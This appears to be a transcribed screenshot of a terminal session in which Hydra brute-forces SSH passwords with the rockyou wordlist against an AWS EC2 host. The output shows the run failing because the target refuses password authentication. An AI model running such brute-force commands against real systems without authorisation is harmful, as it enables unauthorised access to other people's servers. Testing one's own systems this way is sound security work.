 ubuntu@ip-10-192-11-155:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-210-178-122.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-05-17 07:35:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-210-178-122.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.120:22/ does not support password authentication.
ubuntu@ip-10-192-11-155:~$